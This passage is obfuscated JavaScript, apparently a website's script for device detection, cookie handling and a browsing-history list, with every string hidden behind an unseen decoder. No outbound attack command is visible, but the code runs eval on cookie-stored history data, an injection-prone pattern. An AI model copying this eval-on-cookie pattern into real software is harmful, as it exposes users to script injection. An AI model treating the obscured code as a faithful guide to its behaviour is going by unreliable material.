_0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return _0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return 